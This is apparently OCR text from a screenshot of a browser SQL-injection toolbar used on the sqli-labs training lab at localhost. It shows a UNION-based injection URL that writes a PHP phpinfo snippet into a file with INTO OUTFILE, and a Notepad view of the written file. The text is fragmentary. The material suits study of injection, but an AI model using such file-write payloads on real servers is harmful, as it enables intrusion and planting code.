 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
Load URL
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 +UNION+ALL+SELECT+1,2,'<? phpinfo(); ?>' into outfile 'G:/2.txt' %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Dumb Dumb1 2 <? phpinfo();
?>
S (G:)"
C:\_
t00ls
2.txt
come Dhakkan
MB SE